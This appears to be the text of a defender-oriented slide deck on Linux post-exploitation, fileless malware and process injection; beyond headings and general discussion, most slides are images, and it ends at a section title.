

### What this talk is all about..

- 1. I wrote this as a **blue-teamer**, in handling advanced trend in Linux intrusion as incidents analyst to build base in handling the subject (still too view guideline as blue-teamer or DFIR), NOT as pentester.
- 2. *This talk is about Linux security on receiving intrusion to run malicious code in the compromised system, with highlighting the Fileless, Injection process and the Framework supporting the process, from blue-teamer point of view, for the defense and protection purpose.*
- 3. It is based in Linux research we have done in MalwareMustDie, mostly unpublished (security purpose), shared as TLP AMBER. Noted: I don't use my work data from office/other places in any of these slides.



## What is our strength as Blue Teamer?

First, knowing your potential..



*And optimize them!*

Remember, "We all have common enemies!"



# Okay! Good to know! Where to start?

# "..Start from the skillset that you're good at."



### Chapter two- Post exploitation in Linux

*"Never ever open your weakness.."*





### About post exploitation and its Linux relation

Pentesting or red teaming, in a controlled environment, is an activity involving a usage of various tools and techniques to assess an audited system(s), by measuring its vulnerability scales, it is a security knowhow that is developed, shared, and it is supporting Linux OS.

Its activities as of: *vulnerability exploitation*, *gaining executable access*, *information collecting process* and *(persistence in) owning the box* methods, are well / richly written in various online documentation.

Post exploitation framework was built to support those activity in an infrastructure to make assessment the whole process to be more efficient. ..while adversaries are trying to take that benefit by adapting pentester methods and toolkits.



# Why post exploit is very applicable in Linux

- 1. Linux is very rich of scripting tools:
	- Shells & basic function scripts: bash, python, perl
	- Other CGI related: PHP, etc
	- Development related: Ruby, Lua Go, C?
- 2. Research said that 60%+ of Linux boxes are online w/vital roles:
	- Gateways
	- NAS
	- Database and other services
- 3. Vulnerability management in online Linux based services is hard:
	- Cloud and hosting Linux services are having slower update pace than dedicated services..
	- Online IOTs and appliances are slower or outdated in updates
- 4. These all can be scanned online.



### Where we are on post exploit framework in Linux

- 1. Post exploitation frameworks, were started from exploitation R&D, has been started to be used as attack platforms too. (adversaries tend to learn & use "read-teamer" toolkits).
- 2. Post exploitation has becoming a popular method in recent threats (public, cyber crime & targeted ones). It was started from WIndows intrusion, then aiming other OS (as "additional-option" in the beginning). This brings *Windows pwn concept to UNIX-like* landscape & in some cases it is replacing common binary intrusion basis.
- 3. Linux focused post-exploitation framework(s) are developed well too. This made adversaries just need "to script" instead of "to code" exploit scheme, where fileless method & new Linux file systems forensics scheme are still a big obstacle for incident response.
- 4. Components needed as framework, i.e.: Privilege escalation, process or thread injection, fileless execution and payloads are actively developed,



### Let's take a look deeper on post-exploitation

# OSINT is on!





# Legacy Post Exploitation..

Fileless Malware and Process Injection in Linux

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method,
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix



### Blind Files

*These are the first information that are mostly grab-able by adversaries after entering the system*





### Distribution checks





### No history





### System Information





### Installed package list





### **Networking**





### Configuration files

